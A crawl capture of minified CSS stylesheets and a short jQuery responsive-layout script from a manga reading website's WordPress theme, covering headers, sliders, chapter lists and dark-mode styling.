#g-recaptcha{margin-bottom:15px}.text-ui-light .btn{color:#FFF}#darklight_toggle{position:fixed;bottom:50px;left:30px}.reading-manga #darklight_toggle{display:none}.toggle-switch{position:relative;width:50px}.toggle-switch label{position:absolute;width:100%;height:24px;background-color:var(--dark);border-radius:20px;cursor:pointer;border:1px solid #c6c6c6}.toggle-switch input{position:absolute;display:none}.toggle-switch .slider{position:absolute;width:100%;height:100%;border-radius:20px;transition:0.3s}.toggle-switch input:checked~.slider{background-color:var(--light)}.toggle-switch .slider::before{content:"";position:absolute;top:2px;left:3px;width:18px;height:18px;border-radius:50%;box-shadow:inset 8px 0 0 0 var(--light);background-color:var(--dark);transition:0.3s}.toggle-switch input:checked~.slider::before{transform:translateX(25px);background-color:var(--dark);box-shadow:none}.c-search-header__wrapper .search-form.ajax>label{width:100%}body.search .c-search-header__wrapper .search-content .search-form:not(.manga-search-form) .search-submit{font-size:14px;color:#FFF;padding:0;text-align:center;font-weight:700}.slider__container.rendered{display:block}.widget-elementor.background .manga-slider{padding-bottom:30px}.widget-elementor.background{background-color:#f3f3f3}.widget-elementor.bordered{border:3px solid #e1e1e1;padding:20px}.widget-elementor.bordered.widget_manga-slider{padding-bottom:30px}

--- FILE ---
content_type: text/css
request_url: https://cocomic.co/wp-content/litespeed/css/ad860b5953dca92bdb3bc222e32d06f9.css?ver=d06f9
body_size: 6680
content:
body.text-ui-light .body-wrap{background-color:#1e1f21}.main-navigation_wrap::after{content:' ';display:block;clear:both}.site-header .main-navigation .search-navigation ul{margin-bottom:0}body.manga-page .profile-manga{margin-bottom:0}body.manga-page .profile-manga .tab-summary{padding:25px 0 20px 0;display:block}body.text-ui-light.manga-page .profile-manga .tab-summary .summary_image,body.text-ui-light.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content,body.manga-page .profile-manga .tab-summary .summary_image,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content{background:#fff0;padding:0}body.manga-page .profile-manga .tab-summary:after{content:'';clear:both;display:block}body.manga-page .profile-manga .tab-summary .summary_image{width:46.5rem;display:block;float:left}body.manga-page .profile-manga .tab-summary .summary_content_wrap{display:block;width:calc(100% - 46.55rem);float:right}body.manga-page.text-ui-light .profile-manga .tab-summary .summary_content_wrap{color:#fff}body.manga-page.text-ui-dark .profile-manga .tab-summary .summary_content_wrap{color:#333}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content{width:100%;padding-top:40px}body.manga-page .profile-manga .post-title h1{word-break:keep-all;max-width:none;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:5px 0;margin:0}body.manga-page .profile-manga .post-title h1{font-size:24px}body.manga-page.text-ui-light .profile-manga .post-title h1{color:#FFF}.hidden{display:none}.profile-manga .manga-summary{overflow:hidden;max-height:4.4rem;word-break:keep-all;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;font-size:16px}.manga-authors{margin-bottom:10px}.manga-info-row .add-bookmark{text-align:center;float:right;max-width:80px}.manga-info-row .add-bookmark .action_detail{text-transform:uppercase;font-size:.8em}.text-ui-light .manga-info-row .add-bookmark .action_detail{color:#CCC}.manga-info-row .add-bookmark .action_icon{line-height:20px}.manga-info-row .add-bookmark .icon{font-size:20px}.text-ui-light .manga-info-row .add-bookmark .icon{color:#ccc}.manga-rate-view-comment{border:1px solid #3f3f3f;padding:3px 10px;border-radius:3px;display:inline-block;margin:0 0 16px 0}.manga-rate-view-comment .item{margin:0 5px;display:inline}.text-ui-light .manga-rate-view-comment .item{color:#bbb}.manga-summary{margin-bottom:10px}body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .genres-content,body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .tags-content{max-height:94px;overflow-wrap:break-word;display:inline-block;letter-spacing:-.2px;white-space:nowrap;flex-wrap:wrap;width:100%;-webkit-line-clamp:unset;-webkit-box-orient:unset;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;min-height:31px;line-height:27px}.genres-content a{display:inline-block;border:1px solid #3f3f3f;border-radius:2px;padding:5px 10px;color:#666;line-height:13px;font-size:13px;margin:0!important;margin-bottom:5px!important}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul>li.has-child>i.icon,.shortcode-manga-chapters .listing-chapters_wrap>ul>li.has-child>i.icon{top:5px}.text-ui-light .genres-content a:hover,.text-ui-light .tags-content a:hover{color:#FFF}.tags-content a{margin:0 2px 0 0;color:#666;border-radius:2px;padding:5px 6px;font-size:13px;cursor:pointer;margin:0!important}body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading,body.manga-page .profile-manga .post-status .post-content_item .summary-heading{width:80px}.profile-manga .manga-bookmark{display:inline-block}.profile-manga .manga-bookmark .action_icon{display:inline-block}.profile-manga .manga-bookmark .action_detail{display:none;position:absolute;bottom:-27px;left:0;font-size:14px;color:#666}.profile-manga .manga-bookmark:hover .action_detail{display:block}.profile-manga .wp-manga-delete-bookmark{width:100px;padding:3px 30px;border:1px solid #CCC;border-radius:3px;font-size:24px}#init-links{font-size:30px;position:relative}#init-links .c-btn.c-btn_style-1{display:inline;line-height:40px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li .chapter-release-date,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li .chapter-release-date{display:block;position:relative;top:0;right:auto;transform:unset;-webkit-transform:unset}.text-ui-light .site-header .main-navigation.style-1{background:#29292c}.text-ui-dark .site-header .main-navigation.style-1{background:#f2f2f2}.text-ui-light .main-navigation .main-menu ul.main-navbar>li>a{color:#fff;font-size:18px}.text-ui-dark .main-navigation .main-menu ul.main-navbar>li>a{color:#29292c;font-size:18px}.text-ui-dark .menu_icon__open>span{background-color:#29292c}.text-ui-dark .site-footer{background:#f2f2f2}.text-ui-dark .c-sidebar.c-bottom-sidebar{border-top:none}.site-header .main-navigation.style-1 .main-menu{width:60%}.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap{float:right;display:inline;width:auto}.site-header .c-user_item{float:right;position:relative}.site-header .c-user_item .c-user_avatar{height:40px;padding-left:10px}.site-header .c-user_item .c-user_avatar-image i{font-size:27px;color:#fff}.site-header .c-user_item .c-user_menu{opacity:0;visibility:hidden;position:absolute;list-style:none;padding:0;background-color:#f3f3f3;min-width:150px;max-width:250px;text-align:left;top:100%;margin-top:0;right:0;padding:10px;z-index:9999;border-bottom:3px solid #eb3349;border-top:1px solid #ebebeb;white-space:nowrap}.site-header .c-user_item .c-user_avatar:hover .c-user_menu{visibility:visible;opacity:1;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s}.text-ui-dark #secondary-menu li a{color:#acacac}.text-ui-dark #secondary-menu li span,.c-togle__menu .title{color:#000}.text-ui-dark .menu_icon__open>span{background-color:#acacac}.text-ui-dark .menu_icon__open:hover>span{background-color:#333}.wrap_branding .logo{float:left}.manga-rate-view-comment .fa-thumbs-up{color:#eb3349}#init-links .c-btn.c-btn_style-1,.c-btn.c-btn_style-1{border-radius:20px;padding:10px 20px}.manga-title-badges.custom{float:left;border-radius:50%;width:24px;height:24px;text-align:center;padding-left:5px;margin-top:2px}.slider__thumb_item>.manga-title-badges{margin-top:2px}.slider__thumb_item>.manga-title-badges:nth-child(2){left:26px}.manga-authors a{color:#aaa}.summary-heading h5{font-weight:400}#btn-manga-info-popup{display:inline-block;margin:0 0 10px 0;font-size:12px}.text-ui-light #btn-manga-info-popup{color:#bbb}#manga-chapters-holder .c-blog__heading.style-2{height:35px;border-bottom-width:1px;margin-top:15px}#manga-chapters-holder .c-blog__heading .btn-reverse-order{float:right}body.page.single-wp-manga .c-page-content .content-area{margin-top:0}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul li a,.shortcode-manga-chapters .listing-chapters_wrap>ul li a{padding:5px 0}.listing-chapters_wrap .wp-manga-chapter.reading:before{top:0}.page-content-listing.single-page .cols-2 ul.version-chap.no-volumn li.parent,.page-content-listing.single-page .cols-2 ul.version-chap.volumns .sub-chap .sub-chap-list li.parent{flex:0 0 100%}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap .sub-chap>li:after,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap .sub-chap>li:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li.parent:after,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li.parent:after{display:none}body.single-wp-manga .c-page-content .main-col:not(.sidebar-hidden){padding-right:0}.home h2{font-size:24px;margin-bottom:15px}.manga-slider .slider__container.slick-dotted{padding:0 15px}body.page .manga-slider .related__item{padding:0 5px}body.page .manga-tp-slider .related__container .related__item .related__content{position:relative;padding:10px 0;text-align:left;bottom:auto;left:0;right:auto;transform:initial}body.page .manga-tp-slider .related__container .related__item .related__content a{color:#fff}.c-user_avatar-image{text-align:center}.c-user_avatar{padding-left:10px}.c-user_avatar-image .title{display:block;font-size:12px;color:#fff;padding-top:7px}.site-header .main-navigation.style-1 .wrap_branding a img{max-width:135px}.wrap_branding .logo{line-height:70px;vertical-align:middle}.section_adult{font-size:10px;margin:29px 5px;padding:0 2px}body.text-ui-light .section_adult.off a:hover,body.text-ui-light .section_adult.on a:not(:hover){color:#46b5a5}.text-ui-light .section_adult.off a{color:#FFF}.text-ui-dark .site-header .main-navigation .search-navigation .menu-search .open-search-main-menu{background-color:#acacac;color:#FFF}.text-ui-dark .site-header .main-navigation .search-navigation .menu-search .open-search-main-menu:hover{background-color:#333}.text-ui-dark .main-navigation .main-menu ul ul.sub-menu>li:first-child{border-top:1px solid #e1e1e1}.site-header .main-navigation.style-1 .wrap_branding{max-width:235px}.site-header .main-navigation .main-navigation_wrap{padding:10px 0}.manga-slider.style-3 .slider__item{padding:5px}.c-sidebar.c-top-sidebar{padding:30px 0}.text-ui-dark .manga-slider.style-3 .slider__container{box-shadow:none}body.page .manga-tp-slider .related__container .related__item:hover .related__content{transform:none;webkit-transform:none}#secondary-menu li{display:inline-block;line-height:36px;padding:6px 6px 0 6px;text-align:center}#secondary-menu li i{font-size:25px}.text-ui-light #secondary-menu li i{color:#FFf}#secondary-menu li span,.c-togle__menu .title{display:block;line-height:1em;font-size:12px}.text-ui-light #secondary-menu li span,.text-ui-light .c-togle__menu .title{color:#FFF}.menu_icon__open{margin:8px 0 12px 0}.menu_icon__open>span{width:25px}.site-header .main-navigation.style-1 .c-togle__menu{width:30px;text-align:center}#secondary-menu li a{line-height:1em}.text-ui-light #secondary-menu li a:hover{color:#FFF}.text-ui-dark #secondary-menu li a:hover{color:#333}.site-header .main-navigation.style-1 .search-navigation{float:right;margin-top:10px;width:200px}.site-header .main-navigation .search-navigation ul{display:inline;margin-right:5px;float:right}.section_adult.on a,.section_adult.off a:hover{color:#000}.slick-dots li{width:15px}.slick-dots li button:before{color:#616263}.manga-slider .slider__container .slick-dots{bottom:-25px}.tp-heading{justify-content:space-between;align-items:center;display:flex}.tp-heading a.link{font-size:12px}.slider__container .post-title h5{font-size:18px}.slider__container .post-title h5 a{font-weight:400}.related__content_item .manga-title-badges{margin-right:2px}.tp-heroslider .slider__container .slick-list .slick-track .slider__item .slider__content{position:relative;opacity:1;visibility:visible;text-align:left}.tp-heroslider .slider__thumb{width:300px;position:absolute;left:-100px;top:-30px;z-index:1}.tp-heroslider .slider_item_inner{position:relative;margin:50px 0 0 100px;border:1px solid #575960;padding:50px 50px 50px 230px;height:420px;width:785px}.text-ui-light .tp-heroslider .slider_item_inner{border-color:#575960;background:#35363a}.text-ui-dark .tp-heroslider .slider_item_inner{border-color:#e4e4e4;background:#f2f2f2}.tp-heroslider .slider__container .slick-list .slick-track .slider__item .slider__content .slider__content_item{-webkit-transition:none;transition:none;webkit-transform:none;transform:none}.tp-heroslider .slick-slide{margin:0 20px;transform:translate(-114px,0)}.tp-heroslider .manga-summary{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical;font-size:16px;line-height:1.5em}.text-ui-light .tp-heroslider .manga-summary{color:#FFF}.text-ui-dark .tp-heroslider .manga-summary{color:#333}.text-ui-dark .tp-heroslider .slick-arrow:before{color:#e503036b}.text-ui-dark .tp-heroslider .font-title a,body.page.text-ui-dark .manga-tp-slider .related__container .related__item .related__content a{color:#eb3349}.tp-heroslider .c-btn.c-btn_style-1{padding:5px 30px;color:#FFF;margin:10px 0}.tp-heroslider .manga-views i{margin:0 5px 0 0}body.text-ui-light .tp-heroslider .post-title a:not(:hover),body.text-ui-light .tp-heroslider .post-title a:hover{font-size:24px;color:#FFF}.tp-heroslider .slick-arrow{visibility:hidden}.tp-heroslider:hover .slick-arrow{visibility:visible;z-index:2}.tp-heroslider .slick-arrow:before{color:#f2f2f26b;font-size:40px}.tp-heroslider .slick-arrow.slick-next{right:0}.site-footer{text-align:left}.profile-manga .post-title .manga-title-badges{margin-top:8px}.widget:not(.default):not(.background)>.c-widget-wrap,body.text-ui-light .widget:not(.default):not(.background)>.c-widget-wrap{border:1px solid #3f3f3f}.widget.heading-style-2.no-icon .c-blog__heading{border-bottom:none}body.text-ui-light .widget.c-popular .popular-item-wrap,body.text-ui-light .c-blog__heading.style-2,body.text-ui-light .c-blog__heading.style-2{border-color:#3f3f3f;border-bottom-width:1px}body.manga-page.text-ui-dark .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li .wp-manga-chapter a:not(:hover),.text-ui-dark .shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li .wp-manga-chapter a:not(:hover){color:#333}.listing-chapters_wrap .wp-manga-chapter a,body.text-ui-light .listing-chapters_wrap .wp-manga-chapter a:not(:hover){font-size:18px}.text-ui-light .listing-chapters_wrap .wp-manga-chapter a,body.text-ui-light .listing-chapters_wrap .wp-manga-chapter a:not(:hover){color:#FFF}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li{padding-bottom:10px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li:after,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li:after{top:0}body.modal-open #form-readmore.modal .modal-dialog{background:#FFF}body.modal-open #form-readmore.modal .modal-body{height:500px;overflow-y:auto}body.modal-open #form-readmore.modal,body.modal-open #form-readmore.modal h5{color:#333}body.modal-open #form-readmore.modal .manga-info{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #ddd}body.modal-open #form-readmore.modal .manga-info:first-child{padding-bottom:0;border:none}body.text-ui-light #form-readmore.modal .genres-content a:not(:hover),body.text-ui-light #form-readmore.modal .related-reading-content a,body.text-ui-light #form-readmore.modal h4{color:#333}body.text-ui-light #form-readmore.modal .c-blog__heading.style-2,body.text-ui-light #form-readmore.modal .c-blog__heading.style-2{border-bottom:none;margin-bottom:20px}body.text-ui-light #form-readmore.modal .c-blog__heading.style-2 i{display:none}#form-readmore.modal .manga-related .col-12{padding:0 5px}#form-readmore.modal .related-reading-wrap .related-reading-content h5{line-height:1.2em;-webkit-line-clamp:1}.reading-manga.minimal-reading-layout #chapter-heading{margin-top:0;padding-top:20px;font-weight:400}.reading-manga.minimal-reading-layout #manga-reading-nav-head .entry-header_wrap{display:none}.reading-manga.minimal-reading-layout .site-footer{display:none}#manga-chapters-sidebar{position:fixed;right:0;width:150px;background:#333;top:0;height:100%;overflow-y:auto;visibility:hidden;padding-top:50px;z-index:2}#manga-chapters-sidebar.visible{visibility:visible}#chapter-heading #view-chapters{float:right}#manga-chapters-sidebar .listing-chapters_wrap ul.main{list-style:none;padding:0 15px}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter a{display:block}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter{margin-bottom:10px;position:relative}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter a,body.text-ui-light #manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter a:not(:hover){font-size:14px}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter .chapter-release-date{font-size:12px;display:block}#manga-chapters-sidebar #manga-chapters-holder .c-blog__heading.style-2{display:none}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail{margin-bottom:10px}@media (max-width:768px){body.manga-page .profile-manga .tab-summary .summary_image{width:100%}body.manga-page .profile-manga .tab-summary .summary_content_wrap{float:none;width:100%}#secondary-menu li i{font-size:18px}.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu{font-size:18px;line-height:28px;width:28px;height:28px;margin-top:5px}#secondary-menu li span{font-size:10px;line-height:0}.site-header .c-user_item .c-user_avatar-image i{font-size:18px}.site-header .c-user_item{margin-top:8px}.c-user_avatar-image .title{font-size:10px;line-height:0;padding-top:10px}.section_adult.off{margin:0;font-size:10px;padding:3px;line-height:10px}.site-header .main-navigation.style-1 .search-navigation{margin-top:-20px;float:none}.site-header .main-navigation .main-navigation_wrap{padding:0}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li.has-thumb{height:100px}.main-col-inner{padding-bottom:0}body.single-wp-manga .c-page-content .main-col:not(.sidebar-hidden){padding-right:15px}.site-footer .bottom-footer .nav-footer ul{text-align:center}}.site-header .main-navigation.style-1 .c-togle__menu{display:block;float:right;margin:0 10px 0 5px}.off-canvas.mobile-menu .c-modal_item .c-modal_sign-in{width:46%;display:inline-block}.off-canvas.mobile-menu .c-modal_item .c-modal_sign-up{width:46%;margin-top:0;display:inline-block}.off-canvas .c-modal_item{text-align:center;display:block;padding:0 20px}.off-canvas .c-modal_item a{border-radius:5px;border-width:1px;padding:5px 10px;font-weight:400;display:block}body.text-ui-light a:not(:hover){color:#fff}.off-canvas ul{padding:0 20px}.off-canvas .section_adult.off{border:1px solid rgb(250 247 250 / .3)}.site-header .off-canvas .c-user_item{float:none}.site-header .off-canvas .c-user_item .c-user_avatar{height:auto}.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu{width:30px;height:30px;font-size:18px;line-height:31px;margin-top:7px}.site-footer .bottom-footer .nav-footer ul li:first-child{padding-left:0}.c-footer-sidebar{font-size:12px}body.page .manga-tp-slider{padding:0 10px}body.page .manga-tp-slider .related__container:after{display:table;content:"";clear:both}body.page .manga-tp-slider .related__container .related__item{position:relative;max-width:100%;padding-left:5px;padding-right:5px}body.page .manga-tp-slider .related__container .related__item .related__thumb .related__thumb_item{position:relative}body.page .manga-tp-slider .related__container .related__item .related__thumb .related__thumb_item .related-overlay{position:absolute;top:0;bottom:0;left:0;right:0;background:#ebebeb;background:-webkit-linear-gradient(top,#fff0,rgb(0 0 0 / .9));background:-o-linear-gradient(bottom,#fff0,rgb(0 0 0 / .9));background:-moz-linear-gradient(bottom,#fff0,rgb(0 0 0 / .9));background:linear-gradient(to bottom,#fff0,rgb(0 0 0 / .9))}body.page .manga-tp-slider .related__container .related__item .related__content{position:absolute;bottom:22px;left:15px;right:15px;padding:0 15px;text-align:center;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);padding-bottom:30px}body.page .manga-tp-slider .related__container .related__item .related__content a{color:#fff}body.page .manga-tp-slider .related__container .related__item.no-thumb .related__content{bottom:0;position:relative}body.page .manga-tp-slider .related__container .related__item.no-thumb .related__content a{color:#eb3349}body.page .manga-tp-slider .related__container .related__item:hover .related__content{webkit-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0)}.manga-tp-slider .slider__container .slick-dots li{margin:0}.manga-tp-slider .slider__container .slick-dots li button:before{font-size:10px}.manga-tp-slider .slider__container .slick-dots li.slick-active button:before{color:#eb3349}.wpcp-carousel-section .wpcp-swiper-dots .swiper-pagination-bullet{width:8px;height:8px}body.page .manga-tp-slider .related__container .related__item .related__content{position:relative;text-align:left;padding:10px 0 0 0;left:0;right:auto;transform:unset;-webkit-transform:unset;bottom:0}body.page .manga-tp-slider .related__container .related__item:hover .related__content{transform:unset;-webkit-transform:unset}body.page .manga-tp-slider .related__container .related__item .related__content h5{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.slick-track{display:flex!important}.slick-slide{height:inherit!important}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter.reading img{border:2px solid red}#chapter-heading{line-height:30px}.manga-shortcodes.manga-chapters-listing .release.has-thumb .chapter-thumbnail{margin:0 0 10px 0;max-width:50px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap>li:last-child:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap .sub-chap>li:last-child:after,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap>li:last-child:after{opacity:1;visibility:visible}#manga-chapters-holder .c-blog__heading.style-2{display:none}#manga-discussion{padding-bottom:5px}#manga-discussion.c-blog__heading.style-2 i{display:none}#chapter-heading .home{float:right}#chapter-heading .home{margin-right:10px}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail img.thumb{max-height:none}.tp-heroslider .manga-title-badges{float:left;margin-top:3px}body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_genres .summary-content{color:#CCC}@media (max-width:480px){.archive .tab-content-wrap{margin-bottom:40px}body.reading-manga.minimal-reading-layout .entry-header.header .wp-manga-nav{display:none}.site-header .main-navigation.style-1 .c-togle__menu{position:relative;top:0;margin:-3px 0 0 8px}.menu_icon__open{margin:10px 0 8px 0}.menu_icon__open>span{width:18px;margin-bottom:5px}#secondary-menu li span,.c-togle__menu .title{font-size:10px}#secondary-menu li{padding:0 2px}.site-header .main-navigation.style-1 .wrap_branding a img{max-height:50px}.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu{width:25px;height:25px;font-size:18px;line-height:27px;margin-top:3px}.wrap_branding{display:flex!important;align-items:center}.main-navigation_wrap .section_adult,.main-navigation_wrap .section_adult.off{margin-left:10px;margin-top:8px}.main-navigation_wrap .section_adult span:not(.dot){display:none}.main-navigation_wrap .section_adult span.dot,.main-navigation_wrap .section_adult.on span.dot{margin:0;background:none;line-height:0;position:relative;width:8px}.main-navigation_wrap .section_adult span.dot:before{content:'R';position:absolute;top:0;left:0}.main-navigation_wrap .section_adult.on span.dot:before{color:#46b5a5;position:absolute;top:0;left:0}.main-navigation_wrap .section_adult.on{padding:1px 3px;font-size:10px}.site-header .main-navigation.style-1 .search-navigation{right:15px}.off-canvas .section_adult.off{margin-top:20px}.manga-slider .slider__container.slick-dotted{padding:0}.c-sidebar.c-top-sidebar{padding:0}.c-sidebar.c-top-sidebar .c-container-fluid{padding:0}.manga-slider.style-3 .slider__item{padding:0}.c-sidebar.c-top-second-sidebar{padding-top:0}h3{font-size:18px}.slider__container .post-title h5 a{font-size:14px}.manga-title-badges,.manga-title-badges.custom{width:17px;height:17px;padding:0;line-height:17px;margin-top:6px}.tp-heroslider .manga-title-badges{margin-top:3px}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content{padding-top:0}body.text-ui-light .tp-heroslider .post-title a:not(:hover),body.text-ui-light .tp-heroslider .post-title a:hover{font-size:18px}.slick-dots{display:none!important}.slick-dotted.slick-slider{margin-bottom:10px}.tp-heroslider .slider_item_inner{margin:0;padding:0;height:auto;width:330px}.tp-heroslider .slider__thumb{position:relative;left:0;top:0;width:100%}.tp-heroslider .slick-slide{transform:translate(0,0)}.tp-heroslider .slick-slide img{display:inline;margin:20px 0 20px 0}.tp-heroslider .slider__thumb_item{text-align:center}.tp-heroslider .slider__container .slick-list .slick-track .slider__item .slider__content{padding:0 15px}.tp-heroslider .c-btn.c-btn_style-1{margin-bottom:20px}.tp-heroslider .slick-arrow.slick-next{right:15px}.tp-heroslider .slick-arrow.slick-prev{left:10px}.profile-manga .manga-summary{font-size:13px}.manga-rate-view-comment{font-size:11px}body.manga-page .profile-manga .post-title h1{font-size:19px}.manga-page .manga-authors{font-size:11px}.manga-page #init-links{margin-top:0;margin-bottom:20px}.listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail{width:100px}.listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail img.thumb{max-width:100px;max-height:none}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li.has-thumb{height:auto;float:left;width:100%}#manga-chapters-holder .c-blog__heading.style-2{display:none}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.version-chap>li>a,body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.vol-chap>li>a,.shortcode-manga-chapters .listing-chapters_wrap>ul.version-chap>li>a,.shortcode-manga-chapters .listing-chapters_wrap>ul.vol-chap>li>a{padding-right:20px!important}body.reading-manga .entry-header .wp-manga-nav .select-pagination{bottom:15px;right:0}body.reading-manga .entry-header.header .wp-manga-nav .select-pagination{top:35px}body.reading-manga .entry-header .wp-manga-nav .select-pagination .nav-links .mobile-nav-btn{display:none}.reading-manga.minimal-reading-layout #chapter-heading{font-size:16px;padding-top:10px}.reading-manga.minimal-reading-layout #chapter-heading .back{margin-right:10px}#chapter-heading .home,#chapter-heading #view-chapters{font-size:24px}#chapter-heading .home{margin-right:10px}.wp-manga-nav .nav-links{position:fixed;bottom:6px;right:20px;z-index:1}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail{width:120px}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail img.thumb{max-width:100%;max-height:none}.reading-manga.mobile.sticky__active #chapter-heading{position:fixed;background-color:#000;padding:10px 30px;width:100%;top:0;z-index:1}.admin-bar.reading-manga.minimal-reading-layout.sticky__active .wp-manga-nav{display:none}body.search .c-search-header__wrapper .search-content .search-form .search-submit{padding:0 28px 0}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox,body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) span{margin-bottom:0}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group){margin-bottom:10px}}.listing-chapters_wrap .chapter-bookmark{display:none}.ranking .page-listing-item .page-item-detail.rank-1 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-2 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-3 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-4 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-5 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-6 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-7 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-8 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-9 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-10 .item-thumb:before{display:inline-block;position:absolute;left:0;top:0;background:#666;color:#FFF;padding:3px 8px;font-weight:700;text-align:center}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-1 .item-thumb:before{content:'1'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-2 .item-thumb:before{content:'2'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-3 .item-thumb:before{content:'3'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-4 .item-thumb:before{content:'4'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-5 .item-thumb:before{content:'5'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-6 .item-thumb:before{content:'6'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-7 .item-thumb:before{content:'7'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-8 .item-thumb:before{content:'8'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-9 .item-thumb:before{content:'9'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-10 .item-thumb:before{content:'10'}body.page.text-ui-light .c-page-content .main-col-inner .c-blog__heading.no-icon{border-bottom-color:#474747}.manga-info-row{position:relative}body.manga-page .profile-manga .tab-summary .manga-rate-view-comment .post-rating{display:none;background:#5d5d5d99;padding:0 10px;position:absolute;bottom:30px}body.manga-page .profile-manga .tab-summary .manga-rate-view-comment:hover .post-rating{display:block}body.manga-page .profile-manga .tab-summary .post-rating span{font-size:14px}body.manga-page .profile-manga .tab-summary .post-rating i{font-size:18px}body.text-ui-light #form-readmore.modal h1,body.text-ui-light #form-readmore.modal h2,body.text-ui-light #form-readmore.modal h3,body.text-ui-light #form-readmore.modal h4,body.text-ui-light #form-readmore.modal h5,body.text-ui-light #form-readmore.modal .h1,body.text-ui-light #form-readmore.modal .h2,body.text-ui-light #form-readmore.modal .h3,body.text-ui-light #form-readmore.modal .h4,body.text-ui-light #form-readmore.modal .h5,body.text-ui-light #form-readmore.modal h6,body.text-ui-light #form-readmore.modal .h6{color:#333}

--- FILE ---
content_type: text/javascript
request_url: https://cocomic.co/wp-content/litespeed/js/fe17757b1ff8642512a42a4dc4966e8d.js?ver=66e8d
body_size: 169
content:
(function($){"use strict";$(window).on('load resize',function(){var viewportWidth=window.outerWidth;var siteHeader=$('.site-header');var isMobile=siteHeader.hasClass('mobile');if(viewportWidth<1008){if(!isMobile){siteHeader.addClass('mobile');$('body').addClass('mobile')}}else{if(isMobile){siteHeader.removeClass('mobile');$('body').removeClass('mobile')}}})})(jQuery)
;

--- FILE ---
content_type: text/javascript
request_url: https://cocomic.co/wp-content/litespeed/js/f1125901ad6c22a2549493d2e2c667fc.js?ver=667fc
body_size: 1522
content:
